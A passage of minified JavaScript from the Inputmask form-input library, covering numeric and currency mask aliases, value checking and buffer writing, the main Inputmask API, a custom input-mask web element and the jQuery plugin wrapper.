RegExp((0,r.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(e),n},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"decimal",shortcuts:{k:"000",m:"000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",usePrototypeDefinitions:!1,definitions:{0:{validator:p},1:{validator:p,definitionSymbol:"9"},9:{validator:"[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]",definitionSymbol:"*"},"+":{validator:function(e,t,a,i,n){return n.allowMinus&&("-"===e||e===n.negationSymbol.front)}},"-":{validator:function(e,t,a,i,n){return n.allowMinus&&e===n.negationSymbol.back}}},preValidation:function(e,t,a,i,n,r,o,s){var l;if(!1!==n.__financeInput&&a===n.radixPoint)return!1;if(l=n.shortcuts&&n.shortcuts[a]){if(l.length>1)for(var u=[],c=0;c<l.length;c++)u.push({pos:t+c,c:l[c],strict:!1});return{insert:u}}var p=e.indexOf(n.radixPoint),h=t;if(t=function(e,t,a,i,n){return n._radixDance&&n.numericInput&&t!==n.negationSymbol.back&&e<=a&&(a>0||t==n.radixPoint)&&(void 0===i.validPositions[e-1]||i.validPositions[e-1].input!==n.negationSymbol.back)&&(e-=1),e}(t,a,p,r,n),"-"===a||a===n.negationSymbol.front){if(!0!==n.allowMinus)return!1;var m=!1,v=d("+",r),g=d("-",r);return-1!==v&&(m=[v,g]),!1!==m?{remove:m,caret:h-n.negationSymbol.back.length}:{insert:[{pos:f.call(this,"+",r),c:n.negationSymbol.front,fromIsValid:!0},{pos:f.call(this,"-",r),c:n.negationSymbol.back,fromIsValid:void 0}],caret:h+n.negationSymbol.back.length}}if(a===n.groupSeparator)return{caret:h};if(s)return!0;if(-1!==p&&!0===n._radixDance&&!1===i&&a===n.radixPoint&&void 0!==n.digits&&(isNaN(n.digits)||parseInt(n.digits)>0)&&p!==t)return{caret:n._radixDance&&t===p-1?p+1:p};if(!1===n.__financeInput)if(i){if(n.digitsOptional)return{rewritePosition:o.end};if(!n.digitsOptional){if(o.begin>p&&o.end<=p)return a===n.radixPoint?{insert:{pos:p+1,c:"0",fromIsValid:!0},rewritePosition:p}:{rewritePosition:p+1};if(o.begin<p)return{rewritePosition:o.begin-1}}}else if(!n.showMaskOnHover&&!n.showMaskOnFocus&&!n.digitsOptional&&n.digits>0&&""===this.__valueGet.call(this.el))return{rewritePosition:p};return{rewritePosition:t}},postValidation:function(e,t,a,i,n,r,o){if(!1===i)return i;if(o)return!0;if(null!==n.min||null!==n.max){var s=n.onUnMask(e.slice().reverse().join(""),void 0,l.extend({},n,{unmaskAsNumber:!0}));if(null!==n.min&&s<n.min&&(s.toString().length>n.min.toString().length||s<0))return!1;if(null!==n.max&&s>n.max)return!!n.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:c(n.max.toString().replace(".",n.radixPoint).split(""),n.digits,n).reverse()}}return i},onUnMask:function(e,t,a){if(""===t&&!0===a.nullable)return t;var i=e.replace(a.prefix,"");return i=(i=i.replace(a.suffix,"")).replace(new RegExp((0,r.default)(a.groupSeparator),"g"),""),""!==a.placeholder.charAt(0)&&(i=i.replace(new RegExp(a.placeholder.charAt(0),"g"),"0")),a.unmaskAsNumber?(""!==a.radixPoint&&-1!==i.indexOf(a.radixPoint)&&(i=i.replace(r.default.call(this,a.radixPoint),".")),i=(i=i.replace(new RegExp("^"+(0,r.default)(a.negationSymbol.front)),"-")).replace(new RegExp((0,r.default)(a.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(e,t){var a=(t.numericInput?e.slice().reverse():e).join("");return a=(a=(a=(a=(a=a.replace(new RegExp("^"+(0,r.default)(t.negationSymbol.front)),"-")).replace(new RegExp((0,r.default)(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp((0,r.default)(t.groupSeparator)+"([0-9]{3})","g"),"$1"),","===t.radixPoint&&(a=a.replace((0,r.default)(t.radixPoint),".")),isFinite(a)},onBeforeMask:function(e,t){var a=t.radixPoint||",";isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"number"!=typeof e&&"number"!==t.inputType||""===a||(e=e.toString().replace(".",a));var i="-"===e.charAt(0)||e.charAt(0)===t.negationSymbol.front,n=e.split(a),o=n[0].replace(/[^\-0-9]/g,""),s=n.length>1?n[1].replace(/[^0-9]/g,""):"",l=n.length>1;e=o+(""!==s?a+s:s);var u=0;if(""!==a&&(u=t.digitsOptional?t.digits<s.length?t.digits:s.length:t.digits,""!==s||!t.digitsOptional)){var f=Math.pow(10,u||1);e=e.replace((0,r.default)(a),"."),isNaN(parseFloat(e))||(e=(t.roundingFN(parseFloat(e)*f)/f).toFixed(u)),e=e.toString().replace(".",a)}if(0===t.digits&&-1!==e.indexOf(a)&&(e=e.substring(0,e.indexOf(a))),null!==t.min||null!==t.max){var d=e.toString().replace(a,".");null!==t.min&&d<t.min?e=t.min.toString().replace(".",a):null!==t.max&&d>t.max&&(e=t.max.toString().replace(".",a))}return i&&"-"!==e.charAt(0)&&(e="-"+e),c(e.toString().split(""),u,t,l).join("")},onBeforeWrite:function(e,t,a,i){function n(e,t){if(!1!==i.__financeInput||t){var a=e.indexOf(i.radixPoint);-1!==a&&e.splice(a,1)}if(""!==i.groupSeparator)for(;-1!==(a=e.indexOf(i.groupSeparator));)e.splice(a,1);return e}var o,s=function(e,t){var a=new RegExp("(^"+(""!==t.negationSymbol.front?(0,r.default)(t.negationSymbol.front)+"?":"")+(0,r.default)(t.prefix)+")(.*)("+(0,r.default)(t.suffix)+(""!=t.negationSymbol.back?(0,r.default)(t.negationSymbol.back)+"?":"")+"$)").exec(e.slice().reverse().join("")),i=a?a[2]:"",n=!1;return i&&(i=i.split(t.radixPoint.charAt(0))[0],n=new RegExp("^[0"+t.groupSeparator+"]*").exec(i)),!(!n||!(n[0].length>1||n[0].length>0&&n[0].length<i.length))&&n}(t,i);if(s)for(var u=t.join("").lastIndexOf(s[0].split("").reverse().join(""))-(s[0]==s.input?0:1),f=s[0]==s.input?1:0,d=s[0].length-f;d>0;d--)delete this.maskset.validPositions[u+d],delete t[u+d];if(e)switch(e.type){case"blur":case"checkval":if(null!==i.min){var p=i.onUnMask(t.slice().reverse().join(""),void 0,l.extend({},i,{unmaskAsNumber:!0}));if(null!==i.min&&p<i.min)return{refreshFromBuffer:!0,buffer:c(i.min.toString().replace(".",i.radixPoint).split(""),i.digits,i).reverse()}}if(t[t.length-1]===i.negationSymbol.front){var h=new RegExp("(^"+(""!=i.negationSymbol.front?(0,r.default)(i.negationSymbol.front)+"?":"")+(0,r.default)(i.prefix)+")(.*)("+(0,r.default)(i.suffix)+(""!=i.negationSymbol.back?(0,r.default)(i.negationSymbol.back)+"?":"")+"$)").exec(n(t.slice(),!0).reverse().join(""));0==(h?h[2]:"")&&(o={refreshFromBuffer:!0,buffer:[0]})}else""!==i.radixPoint&&t[0]===i.radixPoint&&(o&&o.buffer?o.buffer.shift():(t.shift(),o={refreshFromBuffer:!0,buffer:n(t)}));if(i.enforceDigitsOnBlur){var m=(o=o||{})&&o.buffer||t.slice().reverse();o.refreshFromBuffer=!0,o.buffer=c(m,i.digits,i,!0).reverse()}}return o},onKeyDown:function(e,t,a,i){var r,o=l(this);if(e.ctrlKey)switch(e.keyCode){case n.default.UP:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(i.step)),o.trigger("setvalue"),!1;case n.default.DOWN:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(i.step)),o.trigger("setvalue"),!1}if(!e.shiftKey&&(e.keyCode===n.default.DELETE||e.keyCode===n.default.BACKSPACE||e.keyCode===n.default.BACKSPACE_SAFARI)&&a.begin!==t.length){if(t[e.keyCode===n.default.DELETE?a.begin-1:a.end]===i.negationSymbol.front)return r=t.slice().reverse(),""!==i.negationSymbol.front&&r.shift(),""!==i.negationSymbol.back&&r.pop(),o.trigger("setvalue",[r.join(""),a.begin]),!1;if(!0===i._radixDance){var s=t.indexOf(i.radixPoint);if(i.digitsOptional){if(0===s)return(r=t.slice().reverse()).pop(),o.trigger("setvalue",[r.join(""),a.begin>=r.length?r.length:a.begin]),!1}else if(-1!==s&&(a.begin<s||a.end<s||e.keyCode===n.default.DELETE&&a.begin===s))return a.begin!==a.end||e.keyCode!==n.default.BACKSPACE&&e.keyCode!==n.default.BACKSPACE_SAFARI||a.begin++,(r=t.slice().reverse()).splice(r.length-a.begin,a.begin-a.end+1),r=c(r,i.digits,i).join(""),o.trigger("setvalue",[r,a.begin>=r.length?s+1:a.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",inputmode:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},9380:function(e,t,a){var i;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=((i=a(8741))&&i.__esModule?i:{default:i}).default?window:{};t.default=n},7760:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.applyInputValue=c,t.clearOptionalTail=f,t.checkVal=d,t.HandleNativePlaceholder=function(e,t){var a=e?e.inputmask:this;if(l.ie){if(e.inputmask._valueGet()!==t&&(e.placeholder!==t||""===e.placeholder)){var i=o.getBuffer.call(a).slice(),n=e.inputmask._valueGet();if(n!==t){var r=o.getLastValidPosition.call(a);-1===r&&n===o.getBufferTemplate.call(a).join("")?i=[]:-1!==r&&f.call(a,i),p(e,i)}}}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))},t.unmaskedvalue=function(e){var t=e?e.inputmask:this,a=t.opts,i=t.maskset;if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&c(e,e.inputmask._valueGet(!0))}var n=[],r=i.validPositions;for(var s in r)r[s]&&r[s].match&&(1!=r[s].match.static||Array.isArray(i.metadata)&&!0!==r[s].generatedInput)&&n.push(r[s].input);var l=0===n.length?"":(t.isRTL?n.reverse():n).join("");if("function"==typeof a.onUnMask){var u=(t.isRTL?o.getBuffer.call(t).slice().reverse():o.getBuffer.call(t)).join("");l=a.onUnMask.call(t,u,l,a)}return l},t.writeBuffer=p;var i,n=(i=a(4528))&&i.__esModule?i:{default:i},r=a(4713),o=a(8711),s=a(7215),l=a(9845),u=a(6030);function c(e,t){var a=e?e.inputmask:this,i=a.opts;e.inputmask.refreshValue=!1,"function"==typeof i.onBeforeMask&&(t=i.onBeforeMask.call(a,t,i)||t),d(e,!0,!1,t=t.toString().split("")),a.undoValue=a._valueGet(!0),(i.clearMaskOnLostFocus||i.clearIncomplete)&&e.inputmask._valueGet()===o.getBufferTemplate.call(a).join("")&&-1===o.getLastValidPosition.call(a)&&e.inputmask._valueSet("")}function f(e){e.length=0;for(var t,a=r.getMaskTemplate.call(this,!0,0,!0,void 0,!0);void 0!==(t=a.shift());)e.push(t);return e}function d(e,t,a,i,n){var l=e?e.inputmask:this,c=l.maskset,f=l.opts,d=l.dependencyLib,h=i.slice(),m="",v=-1,g=void 0,k=f.skipOptionalPartCharacter;f.skipOptionalPartCharacter="",o.resetMaskSet.call(l),c.tests={},v=f.radixPoint?o.determineNewCaretPosition.call(l,{begin:0,end:0},!1,!1===f.__financeInput?"radixFocus":void 0).begin:0,c.p=v,l.caretPos={begin:v};var y=[],b=l.caretPos;if(h.forEach((function(e,t){if(void 0!==e){var i=new d.Event("_checkval");i.which=e.toString().charCodeAt(0),m+=e;var n=o.getLastValidPosition.call(l,void 0,!0);!function(e,t){for(var a=r.getMaskTemplate.call(l,!0,0).slice(e,o.seekNext.call(l,e,!1,!1)).join("").replace(/'/g,""),i=a.indexOf(t);i>0&&" "===a[i-1];)i--;var n=0===i&&!o.isMask.call(l,e)&&(r.getTest.call(l,e).match.nativeDef===t.charAt(0)||!0===r.getTest.call(l,e).match.static&&r.getTest.call(l,e).match.nativeDef==="'"+t.charAt(0)||" "===r.getTest.call(l,e).match.nativeDef&&(r.getTest.call(l,e+1).match.nativeDef===t.charAt(0)||!0===r.getTest.call(l,e+1).match.static&&r.getTest.call(l,e+1).match.nativeDef==="'"+t.charAt(0)));if(!n&&i>0&&!o.isMask.call(l,e,!1,!0)){var s=o.seekNext.call(l,e);l.caretPos.begin<s&&(l.caretPos={begin:s})}return n}(v,m)?(g=u.EventHandlers.keypressEvent.call(l,i,!0,!1,a,l.caretPos.begin))&&(v=l.caretPos.begin+1,m=""):g=u.EventHandlers.keypressEvent.call(l,i,!0,!1,a,n+1),g?(void 0!==g.pos&&c.validPositions[g.pos]&&!0===c.validPositions[g.pos].match.static&&void 0===c.validPositions[g.pos].alternation&&(y.push(g.pos),l.isRTL||(g.forwardPosition=g.pos+1)),p.call(l,void 0,o.getBuffer.call(l),g.forwardPosition,i,!1),l.caretPos={begin:g.forwardPosition,end:g.forwardPosition},b=l.caretPos):void 0===c.validPositions[t]&&h[t]===r.getPlaceholder.call(l,t)&&o.isMask.call(l,t,!0)?l.caretPos.begin++:l.caretPos=b}})),y.length>0){var x,P,E=o.seekNext.call(l,-1,void 0,!1);if(!s.isComplete.call(l,o.getBuffer.call(l))&&y.length<=E||s.isComplete.call(l,o.getBuffer.call(l))&&y.length>0&&y.length!==E&&0===y[0])for(var S=E;void 0!==(x=y.shift());){var w=new d.Event("_checkval");if((P=c.validPositions[x]).generatedInput=!0,w.which=P.input.charCodeAt(0),(g=u.EventHandlers.keypressEvent.call(l,w,!0,!1,a,S))&&void 0!==g.pos&&g.pos!==x&&c.validPositions[g.pos]&&!0===c.validPositions[g.pos].match.static)y.push(g.pos);else if(!g)break;S++}}t&&p.call(l,e,o.getBuffer.call(l),g?g.forwardPosition:l.caretPos.begin,n||new d.Event("checkval"),n&&"input"===n.type&&l.undoValue!==l._valueGet(!0)),f.skipOptionalPartCharacter=k}function p(e,t,a,i,r){var l=e?e.inputmask:this,u=l.opts,c=l.dependencyLib;if(i&&"function"==typeof u.onBeforeWrite){var f=u.onBeforeWrite.call(l,i,t,a,u);if(f){if(f.refreshFromBuffer){var d=f.refreshFromBuffer;s.refreshFromBuffer.call(l,!0===d?d:d.start,d.end,f.buffer||t),t=o.getBuffer.call(l,!0)}void 0!==a&&(a=void 0!==f.caret?f.caret:a)}}if(void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===a||void 0!==i&&"blur"===i.type||o.caret.call(l,e,a,void 0,void 0,void 0!==i&&"keydown"===i.type&&(i.keyCode===n.default.DELETE||i.keyCode===n.default.BACKSPACE)),!0===r)){var p=c(e),h=e.inputmask._valueGet();e.inputmask.skipInputEvent=!0,p.trigger("input"),setTimeout((function(){h===o.getBufferTemplate.call(l).join("")?p.trigger("cleared"):!0===s.isComplete.call(l,t)&&p.trigger("complete")}),0)}}},2394:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,a(7149),a(3194);var i=a(157),n=v(a(3287)),r=v(a(9380)),o=a(2391),s=a(4713),l=a(8711),u=a(7215),c=a(7760),f=a(9716),d=v(a(7392)),p=v(a(3976)),h=v(a(8741));function m(e){return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e){return e&&e.__esModule?e:{default:e}}var g=r.default.document,k="_inputmask_opts";function y(e,t,a){if(h.default){if(!(this instanceof y))return new y(e,t,a);this.dependencyLib=n.default,this.el=void 0,this.events={},this.maskset=void 0,!0!==a&&("[object Object]"===Object.prototype.toString.call(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=n.default.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},b(this.opts.alias,t,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipKeyPressEvent=!1,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.originalPlaceholder=void 0,this.isComposing=!1}}function b(e,t,a){var i=y.prototype.aliases[e];return i?(i.alias&&b(i.alias,void 0,a),n.default.extend(!0,a,i),n.default.extend(!0,a,t),!0):(null===a.mask&&(a.mask=e),!1)}y.prototype={dataAttribute:"data-inputmask",defaults:p.default,definitions:d.default,aliases:{},masksCache:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function(e){var t=this;return"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:Array.isArray(e)?e:Array.from(e)).forEach((function(e,a){var s=n.default.extend(!0,{},t.opts);if(function(e,t,a,i){function o(t,n){var o=""===i?t:i+"-"+t;null!==(n=void 0!==n?n:e.getAttribute(o))&&("string"==typeof n&&(0===t.indexOf("on")?n=r.default[n]:"false"===n?n=!1:"true"===n&&(n=!0)),a[t]=n)}if(!0===t.importDataAttributes){var s,l,u,c,f=e.getAttribute(i);if(f&&""!==f&&(f=f.replace(/'/g,'"'),l=JSON.parse("{"+f+"}")),l)for(c in u=void 0,l)if("alias"===c.toLowerCase()){u=l[c];break}for(s in o("alias",u),a.alias&&b(a.alias,a,t),t){if(l)for(c in u=void 0,l)if(c.toLowerCase()===s.toLowerCase()){u=l[c];break}o(s,u)}}n.default.extend(!0,t,a),("rtl"===e.dir||t.rightAlign)&&(e.style.textAlign="right");("rtl"===e.dir||t.numericInput)&&(e.dir="ltr",e.removeAttribute("dir"),t.isRTL=!0);return Object.keys(a).length}(e,s,n.default.extend(!0,{},t.userOptions),t.dataAttribute)){var l=(0,o.generateMaskSet)(s,t.noMasksCache);void 0!==l&&(void 0!==e.inputmask&&(e.inputmask.opts.autoUnmask=!0,e.inputmask.remove()),e.inputmask=new y(void 0,void 0,!0),e.inputmask.opts=s,e.inputmask.noMasksCache=t.noMasksCache,e.inputmask.userOptions=n.default.extend(!0,{},t.userOptions),e.inputmask.el=e,e.inputmask.$el=(0,n.default)(e),e.inputmask.maskset=l,n.default.data(e,k,t.userOptions),i.mask.call(e.inputmask))}})),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===m(e)?(n.default.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),void 0===this.el||void 0!==e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");c.checkVal.call(this,void 0,!1,!1,t),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,l.getBuffer.call(this),0,this.opts)}return c.unmaskedvalue.call(this,this.el)},remove:function(){if(this.el){n.default.data(this.el,k,null);var e=this.opts.autoUnmask?(0,c.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask);e!==l.getBufferTemplate.call(this).join("")?this._valueSet(e,this.opts.autoUnmask):this._valueSet(""),f.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value")&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0}):g.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0}return this.el},getemptymask:function(){return this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),l.getBufferTemplate.call(this).join("")},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),u.isComplete.call(this,l.getBuffer.call(this))},getmetadata:function(){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)){var e=s.getMaskTemplate.call(this,!0,0,!1).join("");return this.maskset.metadata.forEach((function(t){return t.mask!==e||(e=t,!1)})),e}return this.maskset.metadata},isValid:function(e){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");c.checkVal.call(this,void 0,!0,!1,t)}else e=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");for(var a=l.getBuffer.call(this),i=l.determineLastRequiredPosition.call(this),n=a.length-1;n>i&&!l.isMask.call(this,n);n--);return a.splice(i,n+1-i),u.isComplete.call(this,a)&&e===(this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join(""))},format:function(e,t){this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache);var a=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");c.checkVal.call(this,void 0,!0,!1,a);var i=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");return t?{value:i,metadata:this.getmetadata()}:i},setValue:function(e){this.el&&(0,n.default)(this.el).trigger("setvalue",[e])},analyseMask:o.analyseMask},y.extendDefaults=function(e){n.default.extend(!0,y.prototype.defaults,e)},y.extendDefinitions=function(e){n.default.extend(!0,y.prototype.definitions,e)},y.extendAliases=function(e){n.default.extend(!0,y.prototype.aliases,e)},y.format=function(e,t,a){return y(t).format(e,a)},y.unmask=function(e,t){return y(t).unmaskedvalue(e)},y.isValid=function(e,t){return y(t).isValid(e)},y.remove=function(e){"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach((function(e){e.inputmask&&e.inputmask.remove()}))},y.setValue=function(e,t){"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach((function(e){e.inputmask?e.inputmask.setValue(t):(0,n.default)(e).trigger("setvalue",[t])}))},y.dependencyLib=n.default,r.default.Inputmask=y;var x=y;t.default=x},5296:function(e,t,a){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=p(a(9380)),r=p(a(2394)),o=p(a(8741));function s(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(a=e,-1===Function.toString.call(a).indexOf("[native code]")))return e;var a;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return u(e,arguments,d(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),f(i,e)})(e)}function u(e,t,a){return(u=c()?Reflect.construct:function(e,t,a){var i=[null];i.push.apply(i,t);var n=new(Function.bind.apply(e,i));return a&&f(n,a.prototype),n}).apply(null,arguments)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){return e&&e.__esModule?e:{default:e}}var h=n.default.document;if(o.default&&h&&h.head&&h.head.attachShadow&&n.default.customElements&&void 0===n.default.customElements.get("input-mask")){var m=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(n,e);var t,a,i=(t=n,a=c(),function(){var e,i=d(t);if(a){var n=d(this).constructor;e=Reflect.construct(i,arguments,n)}else e=i.apply(this,arguments);return s(this,e)});function n(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n);var t=(e=i.call(this)).getAttributeNames(),a=e.attachShadow({mode:"closed"}),o=h.createElement("input");for(var s in o.type="text",a.appendChild(o),t)Object.prototype.hasOwnProperty.call(t,s)&&o.setAttribute(t[s],e.getAttribute(t[s]));var l=new r.default;return l.dataAttribute="",l.mask(o),o.inputmask.shadowRoot=a,e}return n}(l(HTMLElement));n.default.customElements.define("input-mask",m)}},443:function(e,t,a){var i=o(a(8254)),n=o(a(2394));function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){return e&&e.__esModule?e:{default:e}}void 0===i.default.fn.inputmask&&(i.default.fn.inputmask=function(e,t){var a,o=this[0];if(void 0===t&&(t={}),"string"==typeof e)switch(e){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():(0,i.default)(o).val();case"remove":return this.each((function(){this.inputmask&&this.inputmask.remove()}));case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":n.default.setValue(o,t);break;case"option":if("string"!=typeof t)return this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(t)}));if(o&&void 0!==o.inputmask)return o.inputmask.option(t);break;default:return t.alias=e,a=new n.default(t),this.each((function(){a.mask(this)}))}else{if(Array.isArray(e))return t.alias=e,a=new n.default(t),this.each((function(){a.mask(this)}));if("object"==r(e))return a=new n.default(e),void 0===e.mask&&void 0===e.alias?this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(e);a.mask(this)})):this.each((function(){a.mask(this)}));if(void 0===e)return this.each((function(){(a=new n.default(t)).mask(this)}))}})},2391:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.generateMaskSet=function(e,t){var a;function n(e,a,n){var r,o,s=!1;if(null!==e&&""!==e||((s=null!==n.regex)?e=(e=n.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,e=".*")),1===e.length&&!1===n.greedy&&0!==n.repeat&&(n.placeholder=""),n.repeat>0||"*"===n.repeat||"+"===n.repeat){var l="*"===n.repeat?0:"+"===n.repeat?1:n.repeat;e=n.groupmarker[0]+e+n.groupmarker[1]+n.quantifiermarker[0]+l+","+n.repeat+n.quantifiermarker[1]}return o=s?"regex_"+n.regex:n.numericInput?e.split("").reverse().join(""):e,!1!==n.keepStatic&&(o="ks_"+o),void 0===Inputmask.prototype.masksCache[o]||!0===t?(r={mask:e,maskToken:Inputmask.prototype.analyseMask(e,s,n),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:a,maskLength:void 0,jitOffset:{}},!0!==t&&(Inputmask.prototype.masksCache[o]=r,r=i.default.extend(!0,{},Inputmask.prototype.masksCache[o]))):r=i.default.extend(!0,{},Inputmask.prototype.masksCache[o]),r}"function"==typeof e.mask&&(e.mask=e.mask(e));if(Array.isArray(e.mask)){if(e.mask.length>1){null===e.keepStatic&&(e.keepStatic=!0);var r=e.groupmarker[0];return(e.isRTL?e.mask.reverse():e.mask).forEach((function(t){r.length>1&&(r+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),void 0!==t.mask&&"function"!=typeof t.mask?r+=t.mask:r+=t})),n(r+=e.groupmarker[1],e.mask,e)}e.mask=e.mask.pop()}null===e.keepStatic&&(e.keepStatic=!1);a=e.mask&&void 0!==e.mask.mask&&"function"!=typeof e.mask.mask?n(e.mask.mask,e.mask,e):n(e.mask,e.mask,e);return a},t.analyseMask=function(e,t,a){var i,r,o,s,l,u,c=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,f=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,d=!1,p=new n.default,h=[],m=[],v=!1;function g(e,i,n){n=void 0!==n?n:e.matches.length;var r=e.matches[n-1];if(t)0===i.indexOf("[")||d&&/\\d|\\s|\\w]/i.test(i)||"."===i?e.matches.splice(n++,0,{fn:new 